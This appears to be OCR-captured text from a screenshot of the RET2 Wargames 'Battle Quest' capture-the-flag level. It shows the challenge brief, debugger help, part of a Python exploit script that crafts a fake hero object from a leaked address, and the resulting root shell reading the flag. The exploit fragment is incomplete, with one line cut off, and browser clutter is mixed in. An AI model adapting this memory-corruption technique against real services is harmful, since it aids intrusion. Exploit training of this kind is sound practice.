 https://wargames.ret2.systems/level/battle_quest#
Apps
pi-qemu-wine dow...
general | TheGooni...
Importado
Battle Quest
Sources close to the RET2 SYSTEMS corporation have long hinted at their development of a secret
experimental DnD game service. Today, our agents discovered a debug build of this game exposed to the
internet.
Your mission is to craft an exploit for this C++ game service to pop a shell on the RET2 corporate network.
A few tips to get you started:
You can script an exploit on the python tab. Use our interact module to script interactions with the
process. You can check out the docs.
You can use the checksec command to find out what mitigations are enabled for the binary.
When your exploit is ready to go, switch to Live-Mode on the bottom right side. This will run on the real
target without a debugger.
The bounty has now been claimed!
Debugger
This is the debugger terminal. If you have used GDB before, then you are in luck - this one is virtually
identical.
Here's a few useful commands to help get you rolling:
run - run the binary
b * 0x400bf2 - set a breakpoint on an address
info registers - dump assembly registers
x/16bx $rsi - dump 16 bytes of memory at $rsi
stepi - step a single instruction
continue - resume execution
This and more can be found under the help command.
Congrats!
Congratulations on solving our challenge!
Disassembly Data Source Python
$
$ id
uid=0(root) gid=0(root)
$
$ ls
. .. flag
$
$ cat flag
flag{r0ll_a_p3rfec7_20}
[Process Terminated. Press Enter To Return]
RET2
SYSTEMS
Vim Emacs
Docs
74 p.sendline("yes")
75 p.read(256)
76 p.sendline("ba00")
77 p.read(256)
78 p.sendline("yes")
79 p.read(256)
80 p.sendline("")
81 for i in range(2):
82 p.sendline('2')
83 p.read(256)
84 p.sendline("3")
85 p.read(256)
86 p.sendline("yes")
87 p.read(256)
88 p.sendline("aa5f")
89 p.read(256)
90 p.sendline("yes")
91 p.read(256)
92 p.sendline("")
93 p.read(256)
94 p.sendline('2')
95 p.read(256)
96 p.sendline("3")
97 p.read(256)
98 p.sendline("yes")
99 p.read(256)
100 p.sendline(hex(fake_hero_pt))
101 p.read(256)
102 p.sendline("yes")
103 p.read(256)
104 p.sendline("")
105 p.read(256)
106 print "Creating fake hero"
107 p.sendline('1')
108 p.read(256)
109 p.sendline("4")
110 p.read(256)
111 fake_hero=(4*p64(0x0))+p64(0x607b98)+p64(leak)+p64(0xb)+p64(0x19)+p64(0xfff)+p64(leak+0x38)+p64(0xd)+p64(0xdeadbeef)+p64(0xdeadbeef)+
112 p.sendline(fake_hero)
113 #p.interactive()
114 p.read(256)
115 p.sendline("1")
116 p.read(256)
117 p.sendline("")
118 p.read(256)
119 p.sendline("2")
120 p.read(256)
121 p.sendline("")
122 p.read(256)
123 p.sendline("")
124 p.read(256)
125 #p.interactive()
126 for i in range(4):
127 p.sendline("2")
Debugger Python
Save Account
Back To Levels
Executing battle_quest in Live Mode
Started 'battle_quest'
==== EXECUTION FINISHED ====
wdb>
RET2
SYSTEMS
Live Mode
Evolution of Win....pptx
Exibir todos